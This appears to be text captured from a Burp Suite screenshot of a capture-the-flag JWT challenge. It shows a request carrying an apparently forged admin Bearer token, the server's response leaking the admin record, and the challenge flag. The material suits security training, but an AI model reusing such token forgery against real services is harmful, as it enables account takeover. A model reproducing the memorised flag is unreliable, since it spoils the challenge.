 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: https://f866f0ac3183020958c90065b7db243d.challenge.hackazon.org
Request
Pretty Raw \n Actions
1 GET /user/capsule HTTP/1.1
2 Host:
f866f0ac3183020958c90065b7db243d.challenge.hackazon.o
rg
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhIjp7Imlk
IjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZW1haWwiOiJwd25lZEBnb
WFpbC5jb20iLCJwYXNzd29yZCI6Ii04NzMxMjEyNTIifSwiaWF0Ij
oxNjI3OTc2NTI3fQ.9De6YS_RFW5h32NIT5URdX9sRtr4UMpv_VtX
BC7Z1CI
8 Connection: close
9 Referer:
https://f866f0ac3183020958c90065b7db243d.challenge.ha
ckazon.org/capsule
10 If-None-Match: W/"4d-NXSj7ZYQfMj2JJYqHmaidP3UB8E"
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 03 Aug 2021 08:09:48 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 137
6 Connection: close
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: *
9 ETag: W/"89-GFGAOQNg09L6xIvQ94Ib2uCWHmg"
10
11 {
"status":200,
"data":[
{
"id":4,
"username":"admin",
"email":"admin@spacerace.com",
"password":"-432570933"
}
],
"flag":"CTF{break1ng_dem_jwtz}"
}
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (8)